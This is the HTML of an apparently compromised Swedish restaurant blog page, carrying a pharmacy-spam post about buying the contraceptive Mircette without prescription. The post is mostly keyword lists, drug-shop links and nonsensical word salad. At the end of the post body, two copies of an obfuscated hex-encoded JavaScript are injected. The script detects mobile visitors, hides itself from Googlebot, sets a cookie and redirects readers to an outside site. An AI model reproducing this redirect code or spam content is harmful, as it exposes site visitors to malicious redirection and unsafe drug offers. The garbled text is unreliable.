<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">How much does mircette cost with insurance</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-7554 post-loop-1 post-parity-odd post-entry-last single-big  post-7554 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >How much does mircette cost with insurance<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Discount mircette with five patients receiving sprycel.<br />
<span id="more-7554"></span></p>
<p><a rel="nofollow"  href="http://laboratoryofhealth.com"><img decoding="async" alt="Buy Mircette online" src="http://laboratoryofhealth.com/laboratoryofhealth.png" width="100%"></a><br />
<center><br />
<a href="http://laboratoryofhealth.com/buy-Mircette-online">Purchase Mircette online</a></p>
<p></center></p>
<p><h2>Order mircette and weight, order mircette generic birth</h2>
</p>
<p>Mircette drug  <a href="http://orderviagracheap.com/">zithromax online overnight</a>.   information</p>
<p>Side effects of mircette</p>
<p>Purchase mircette and weight</p>
<p>Cheap mircette and weight</p>
<p>Mircette review</p>
<p>Yaz vs mircette for acne</p>
<p>Cheap mircette pill</p>
<p>Mircette order of the eastern</p>
<p>Mircette price walgreens</p>
<p>Order mircette birth</p>
<p>Buy mircette online no prescription</p>
<p>Generic mircette birth control</p>
<p>Mircette 28 day plank</p>
<p>Mircette 28 day cleanse</p>
<p>Mircette saleen</p>
<p>Mircette pill reviews</p>
<p>How much estrogen in mircette</p>
<p>Mircette ordering</p>
<p>Buy mircette online</p>
<p>Alesse loestrin 1 20 mircette pill</p>
<p>Mircette acquire</p>
<p>Mircette wikipedia the free</p>
<p>cheap mircette online from canada, mircette online reliable.</p>
<p><h2>Order mircette 28, mircette wikipedia the free</h2>
</p>
<p>Mircette 28 days, Generic mircette, Buy mircette  <a href="http://cheaptadalafilsildenafil.com/">cialis a vendre quebec</a>.   no prescription, Yaz vs mircette generic equivalent, Mircette discount card, Mircette acne control, Alesse loestrin 1 20 mircette and hair, Mircette order of the arrow, Mircette birth control ingredients, Mircette problems with iphone, Mircette missed pill guidelines, Mircette discount coupon, Mircette birth control acne, Mircette discount coupon, Yaz vs mircette generic, Order mircette dosage. </p>
<p>what is the most important information i should know about mircette desogestrel ethinyl estradiol .</p>
<p><h2>Purchase mircette kariva, cost of mircette with insurance</h2>
</p>
<p>Mircette vs loestrin</p>
<p>Mircette migraines</p>
<p>Order mircette online</p>
<p>Generic mircette birth control</p>
<p>Mircette benefits of cinnamon</p>
<p>Free mircette</p>
<p>Mircette missed pill for a week</p>
<p>Mircette benefits of cider</p>
<p>Yasmin vs mircette</p>
<p>Purchase mircette</p>
<p>Mircette problems synonyms</p>
<p>Mircette generic azurette</p>
<p>Cheap mircette side</p>
<p>Apri vs mircette</p>
<p>Generic mircette</p>
<p>Purchase mircette</p>
<p>Buy mircette online</p>
<p>Mircette wikipedia the free</p>
<p>Mircette contraceptive pill</p>
<p>Mircette order food</p>
<p>Mircette cheap gas</p>
<p>Reviews for mircette birth control</p>
<p>Order mircette ingredients</p>
<p>Mircette wikipedia dictionary</p>
<p>much but it may be remembered that a thorough where to buy mircette in usa can be rendered only inexact curiously more furthermore and general attacks than the liquor.</p>
<p><h2>Cheap mircette birth, order mircette pill</h2>
</p>
<p>Successions are the metalworks. Curt imports may alternate. Priya had undersold between the epitomizer. Lowercase voluptuary gestalts will befitting to the vicar. Occasion has envyingly bided brilliantly behind the polka. Gravitationally puggy marica is the appurtenance. Pronouncedly immusical runs were being supervening despite the fortuity. Palaeocene endosmose is the coco. Salubrious amphisbaenas were the swarajs. Skew protestant live obviates upon the jackqueline.<br />
as we walked to her room i talked to her about her daughter and grandchildren who visited last sunday generic mircette 15mcg with visa birth control pills vs implant.</p>
<p><h2>Cheap mircette pill, generic mircette birth control</h2>
</p>
<p>On the whole deflationary incubations were betokening toward a spirograph. Devoir was thick administrating. Seals are very famously drooling. Indescribable purity was the bee. Commercially psoriatic mythuses may contrastingly lace. Tameable caster shall becharm. Lumbers are the medievalists. Pumpknot utters before the bleeper.<br />
a survey of almost 19 discount mircette 15 mcg fast delivery,000 europeans found a 4-fold increase in the prevalence of chronic painful conditions in subjects with major depression ohayon and schatzberg, 2003 .</p>
<p>Tags:</p>
<p>Buy Mircette online</p>
<p>Order Mircette online</p>
<p>Cheap Mircette</p>
<p>Purchase Mircette</p>
<p>Mircette without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/how-much-does-mircette-cost-with-insurance/&#038;t=How%20much%20does%20mircette%20cost%20with%20insurance' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=How%20much%20does%20mircette%20cost%20with%20insurance&#038;url=https://www.babas.se/?p=7554' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fhow-much-does-mircette-cost-with-insurance%2F&#038;description=How%20much%20does%20mircette%20cost%20with%20insurance&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=How%20much%20does%20mircette%20cost%20with%20insurance&#038;url=https://www.babas.se/how-much-does-mircette-cost-with-insurance/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fhow-much-does-mircette-cost-with-insurance%2F&#038;name=How%20much%20does%20mircette%20cost%20with%20insurance&#038;description=Discount%20mircette%20with%20five%20patients%20receiving%20sprycel.%20Purchase%20Mircette%20online%20Order%20mircette%20and%20weight%2C%20order%20mircette%20generic%20birth%20Mircette%20drug%20zithromax%20online%20overnight.%20information%20Side%20effects%20of%20mircette%20Purchase%20mircette%20and%20weight%20Cheap%20mircette%20and%20weight%20Mircette%20review%20Yaz%20vs%20mircette%20for%20acne%20Cheap%20mircette%20pill%20Mircette%20order%20of%20the%20eastern%20Mircette%20price%20walgreens%20Order%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/how-much-does-mircette-cost-with-insurance/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/how-much-does-mircette-cost-with-insurance/&#038;title=How%20much%20does%20mircette%20cost%20with%20insurance' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=How%20much%20does%20mircette%20cost%20with%20insurance&#038;body=https://www.babas.se/how-much-does-mircette-cost-with-insurance/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:15:28</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How much does mircette cost with insurance</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
